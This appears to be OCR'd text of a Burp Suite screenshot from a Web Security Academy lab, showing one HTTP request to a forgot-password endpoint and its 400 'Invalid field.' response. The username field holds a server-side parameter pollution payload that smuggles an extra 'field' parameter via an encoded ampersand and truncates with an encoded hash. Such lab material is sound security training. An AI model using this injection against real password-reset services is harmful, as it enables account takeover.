 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a5c00a2032894a582446fba008f005d.web-security-academy.net
3 Cookie: session=C7xa82Nya19hBPswljGiSvy4jikL2VzK
4 Content-Length: 77
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a5c00a2032894a582446fba008f005d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5c00a2032894a582446fba008f005d.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=ieYJUI1Y4oYGwE0D8Ht5bpZAfUEZJ68E&username=administrator%26field=sdada%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}